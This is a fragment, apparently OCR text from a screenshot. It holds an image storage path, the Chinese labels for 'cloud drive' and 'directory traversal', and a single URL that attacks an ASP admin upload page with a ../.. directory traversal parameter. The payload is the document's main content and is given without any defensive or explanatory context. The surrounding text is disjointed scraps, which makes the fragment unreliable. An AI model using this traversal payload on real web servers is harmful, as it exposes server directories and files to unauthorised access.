
网盘
Rss
遍历目录：
/admin/do/admin_uploadfile.asp?id=1&dir=../..